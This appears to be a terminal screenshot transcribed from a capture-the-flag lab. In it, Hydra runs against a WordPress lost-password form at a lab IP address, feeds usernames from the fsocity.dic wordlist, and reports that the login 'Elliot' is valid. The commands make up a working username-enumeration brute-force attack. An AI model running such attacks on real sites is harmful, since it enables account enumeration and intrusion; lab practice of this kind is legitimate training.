 user's Blog! › Lost Passwor
Problem loading page
user's Blog! › Lost Passwor
root@ip-10-10-138-8: ~
File Edit View Search Terminal Help
> ^C
root@ip-10-10-138-8:~# hydra -L fsocity.dic http-post-form://10.10.178.60/wp-log
in.php?action=lostpassword:"user_login=^USER^&redirect_to=&wp-submit=Get+New+Pas
sword":"Invalid"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-04-17 15:22:39
[ERROR] I need at least the -e, -p, -P or -x option to have some passwords!
root@ip-10-10-138-8:~# hydra -L fsocity.dic -p '' http-post-form://10.10.178.60/
wp-login.php?action=lostpassword:"user_login=^USER^&redirect_to=&wp-submit=Get+N
ew+Password":"Invalid"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-04-17 15:25:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235
/p:1), ~53640 tries per task
[DATA] attacking http-post-form://10.10.178.60:80//wp-login.php?action=lostpassw
ord:user_login=^USER^&redirect_to=&wp-submit=Get+New+Password:Invalid
[80][http-post-form] host: 10.10.178.60 login: Elliot
[STATUS] 898.00 tries/min, 898 tries in 00:01h, 857337 to do in 15:55h, 16 activ
e